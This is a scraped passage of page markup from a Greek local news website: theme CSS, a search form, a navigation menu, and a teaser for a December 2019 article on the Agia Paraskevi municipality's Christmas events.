                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_56_5e8" data-td_block_id="tdi_56_5e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_56_5e8" data-td_block_id="tdi_56_5e8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_59_a4a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_a4a" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_a4a{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_a4a .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_59_a4a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59_a4a .tdb-search-txt{
                    top: 0px;
                }.tdi_59_a4a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_59_a4a .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_59_a4a .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_59_a4a .tdb-drop-down-search-inner,
                .tdi_59_a4a .tdb-search-form,
                .tdi_59_a4a .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59_a4a .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_59_a4a .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_59_a4a .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_a4a .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_59_a4a .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_59_a4a .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_59_a4a .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59_a4a .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_a4a .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_59_a4a .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_a4a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_a4a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_59_a4a .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_59_a4a .td-module-container:before{
					bottom: -10px;
				}.tdi_59_a4a .entry-thumb{
					background-position: center 50%;
				}.tdi_59_a4a .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_59_a4a .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59_a4a .td-image-container,
				.ie11 .tdi_59_a4a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_a4a .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_59_a4a .td-module-meta-info,
				.ie11 .tdi_59_a4a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59_a4a .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_59_a4a .td-post-vid-time{
					display: block;
				}.tdi_59_a4a .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_59_a4a .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_59_a4a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59_a4a .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_59_a4a .td-read-more{
					display: none;
				}.tdi_59_a4a .td-post-author-name{
					display: none;
				}.tdi_59_a4a .td-icon-star,
                .tdi_59_a4a .td-icon-star-empty,
                .tdi_59_a4a .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_a4a .td-module-comments{
					display: none;
				}.tdi_59_a4a .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59_a4a .td_module_wrap:hover .td-module-title a,
				.tdi_59_a4a .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_a4a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_a4a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_a4a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_a4a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_a4a .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_a4a .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_59_a4a .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_59_a4a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_a4a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_a4a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_a4a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_a4a .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_a4a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_a4a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_a4a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_a4a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_a4a .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60_f6c" class="tdc-zone"><div class="tdc_zone tdi_61_cdd  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_61_cdd{
                    min-height: 0;
                }.tdi_61_cdd:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_61_cdd:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_61_cdd{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_60_f6c_rand_style td-element-style" ><style>
.tdi_60_f6c_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_62_e55" class="tdc-row stretch_row"><div class="vc_row tdi_63_776  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_63_776{
                    min-height: 0;
                }.tdi_63_776,
				.tdi_63_776 .tdc-columns{
				    display: block;
				}.tdi_63_776 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_63_776.tdc-row-content-vert-center,
                    .tdi_63_776.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_63_776.tdc-row-content-vert-bottom,
                    .tdi_63_776.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_63_776.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_63_776.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_65_9d9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_9d9{
                    vertical-align: baseline;
                }.tdi_65_9d9 .wpb_wrapper,
				.tdi_65_9d9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65_9d9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_65_9d9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_66_7c1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_7c1" >
<style>
/* custom css */
.tdi_66_7c1{
                    display: inline-block;
                }.tdi_66_7c1 .tdb-logo-a,
                .tdi_66_7c1 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_66_7c1 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_66_7c1 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_66_7c1 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_66_7c1 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_66_7c1 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_66_7c1 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_66_7c1 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_7c1 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_67_e66 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_e66"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_67_e66{
                    display: inline-block;
                }.tdi_67_e66 .tdb-menu > li .tdb-menu-sep,
                .tdi_67_e66 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_67_e66 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_67_e66 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_67_e66 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_67_e66 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_67_e66 .tdb-menu .tdb-normal-menu ul,
                .tdi_67_e66 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_67_e66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_67_e66 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_67_e66 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_67_e66 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_e66 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_e66 .tdb-menu > li > a,
                .tdi_67_e66 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_67_e66 .tdb-menu > li > a,
                .tdi_67_e66 .td-subcat-more,
                .tdi_67_e66 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_67_e66 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_67_e66 .tdb-menu > li > a:after,
				.tdi_67_e66 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_67_e66 class="td_block_inner td-fix-index"><ul id="menu-mymenu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68_9ee td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_9ee" >
<style>
/* custom css */
.tdi_68_9ee .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_68_9ee .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_68_9ee .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_68_9ee .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_68_9ee:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_68_9ee:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_9ee.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_9ee.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_9ee .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68_9ee .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68_9ee .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68_9ee .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68_9ee .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_68_9ee .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68_9ee .entry-thumb{
					background-position: center 50%;
				}.tdi_68_9ee .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_68_9ee .td-module-meta-info,
				.ie11 .tdi_68_9ee .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68_9ee .td-post-vid-time{
					display: block;
				}.tdi_68_9ee .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_68_9ee .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68_9ee .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68_9ee .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_68_9ee .td-post-category{
					display: inline-block;
				}.tdi_68_9ee .td-post-author-name{
					display: none;
				}.tdi_68_9ee .entry-review-stars{
					display: inline-block;
				}.tdi_68_9ee .td-icon-star,
                .tdi_68_9ee .td-icon-star-empty,
                .tdi_68_9ee .td-icon-star-half{
					font-size: 15px;
				}.tdi_68_9ee .td-module-comments{
					display: none;
				}.tdi_68_9ee .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68_9ee:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_68_9ee .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_9ee .block-mega-child-cats{
					width: 160px;
				}.tdi_68_9ee .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_9ee .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_9ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_9ee .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_9ee .td-module-container:before{
					bottom: -13px;
				}.tdi_68_9ee .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_9ee .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_68_9ee .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_68_9ee .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_68_9ee .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_9ee .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_9ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_9ee .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_9ee .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_68_9ee .td-module-container:before{
					bottom: -13px;
				}.tdi_68_9ee .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_68_9ee .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_9ee .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_9ee .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_9ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_9ee .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_9ee .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_68_9ee = new tdBlock();
block_tdi_68_9ee.id = "tdi_68_9ee";
block_tdi_68_9ee.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 